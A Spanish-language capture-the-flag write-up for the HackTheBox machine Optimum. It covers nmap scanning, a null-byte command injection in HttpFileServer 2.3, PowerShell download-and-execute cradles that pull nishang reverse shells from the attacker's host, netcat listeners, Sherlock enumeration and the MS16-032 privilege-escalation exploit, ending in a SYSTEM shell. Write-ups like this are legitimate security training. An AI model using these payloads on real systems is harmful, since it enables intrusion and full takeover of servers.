Esta maquina funciona con Windows. Hay que tener mucho cuidado con el encoding. No me estaba funcionando por eso.
Como siempre empezamos con un Nmap
root@Kali2:~/Downloads# nmap -sC -sV -O 10.10.10.8 Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-02 19:42 CET Nmap scan report for 10.10.10.8 Host is up (0.024s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 80/tcp open http HttpFileServer httpd 2.3 |_http-server-header: HFS 2.3 |_http-title: HFS / Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Microsoft Windows Server 2012 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%) No exact OS matches for host (test conditions non-ideal). Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Vemos que esta corriendo HttpFileServer httpd 2.3. Buscando en google vemos que tiene una vulnerabilidad en el search usando null byte. Por lo que si hacemos
GET /?search=%2500{.exec|ping+10.10.14.6} HTTP/1.1
Recibimos un ping
root@Kali2:~/Desktop# tcpdump -i tun0 tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes 19:55:00.648169 IP Kali2.55208 > 10.10.10.8.http: Flags [S], seq 311197498, win 29200, options [mss 1460,sackOK,TS val 2554504713 ecr 0,nop,wscale 7], length 0 19:55:00.672238 IP 10.10.10.8.http > Kali2.55208: Flags [S.], seq 565428027, ack 311197499, win 8192, options [mss 1357,nop,wscale 8,sackOK,TS val 83371 ecr 2554504713], length 0
Podemos ejecutar un powershell comand (tiene que ir URL encoded) para ejecutar una reverse shell de nishang
GET /?search=%00{.exec|c:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6:8000/powershellreverse2.ps1').} HTTP/1.1
Host: 10.10.10.8
Y eso nos da una shell
root@Kali2:~/Desktop# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.8] 49162
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
Optimum\kostas
PS C:\Users\kostas\Desktop> systeminfo
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36 ??
System Boot Time: 9/11/2019, 6:58:56 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.275 MB
Virtual Memory: Max Size: 5.503 MB
Virtual Memory: Available: 4.706 MB
Virtual Memory: In Use: 797 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 31 Hotfix(s) Installed.
[01]: KB2959936
[02]: KB2896496
[03]: KB2919355
[04]: KB2920189
[05]: KB2928120
[06]: KB2931358
[07]: KB2931366
[08]: KB2933826
[09]: KB2938772
[10]: KB2949621
[11]: KB2954879
[12]: KB2958262
[13]: KB2958263
[14]: KB2961072
[15]: KB2965500
[16]: KB2966407
[17]: KB2967917
[18]: KB2971203
[19]: KB2971850
[20]: KB2973351
[21]: KB2973448
[22]: KB2975061
[23]: KB2976627
[24]: KB2977629
[25]: KB2981580
[26]: KB2987107
[27]: KB2989647
[28]: KB2998527
[29]: KB3000850
[30]: KB3003057
[31]: KB3014442
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.8
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Despues de eso podemos usar sherlock
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8001/SherlockAllchecks.ps1')
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Not Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
6-034?
VulnStatus : Appears Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/S
ample-Exploits/MS16-135
VulnStatus : Appears Vulnerable
Title : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID : 2017-7199
Link : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.h
tml
VulnStatus : Not Vulnerable
Sherlock nos muestra vulnerabilidades que pueden ser explotadas con Empire.
Bajamos el exploit de
https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1
y le añadimos esta linea (para ejecutar otra shell de nishang)
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.9:8001/powershellreverse3.ps1')"
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8001/MS16032.ps1')
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
Si escuchamos con NC
root@Kali2:~/Desktop# nc -nlvp 668 listening on [any] 668 ... connect to [10.10.14.9] from (UNKNOWN) [10.10.10.8] 49173 Windows PowerShell running as user OPTIMUM$ on OPTIMUM Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Users\kostas\Desktop>whoami nt authority\system
Listo. La primera vez fue con metasploit esta fue sin tanta ayuda 🙂


